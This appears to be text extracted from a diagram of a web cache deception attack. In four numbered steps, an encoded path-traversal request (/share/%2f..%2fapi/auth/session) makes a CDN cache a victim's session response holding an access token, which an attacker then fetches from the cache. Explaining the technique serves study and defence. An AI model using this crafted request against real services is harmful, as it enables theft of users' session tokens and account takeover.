 1.
CDN
GET /share/%2f..%2fapi/auth/session
Victim
- Caches /share/*
- Doesnt Normalize Path
Web Server
2.
/share/%2f..%2fapi/auth/session -> /api/auth/session
3.
{
"user":{
"accessToken":"JWT"
}
}
200 OK
Cf-Cache-Status: MISS
</api/auth>
GET /share/%2f..%2fapi/auth/session
200 OK
Cf-Cache-Status: HIT
{
"user":{
"accessToken":"JWT"
}
}
4.
Attacker